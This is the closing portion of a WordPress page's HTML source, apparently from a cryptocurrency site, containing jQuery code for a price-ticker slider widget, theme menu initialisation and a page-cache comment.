<script type='text/javascript' src='https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/js/ccpw-bxslider.js?ver=2.5.4' id='ccpw_bxslider_js-js'></script>
<script type='text/javascript' id='ccpw_bxslider_js-js-after'>
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont #ccpw-ticker-widget-645").each(function(index){
					var tickerCon=$(this);
					var ispeed=Number(tickerCon.attr("data-tickerspeed"));
					$(this).bxSlider({
						ticker:true,
						minSlides:1,
						maxSlides:12,
						slideWidth:"auto",
						tickerHover:true,
						wrapperClass:"tickercontainer",
						speed: ispeed+ispeed,
						infiniteLoop:true
					});
				});
			});
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 03:17:56 -->